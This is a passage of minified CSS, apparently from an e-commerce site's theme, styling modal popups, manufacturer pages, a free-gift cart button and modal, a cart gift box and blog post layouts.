li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-product-size .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#offer-info .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#offer-info .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-popup .modal-info-wrapper .button-wrapper .action-gift:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper 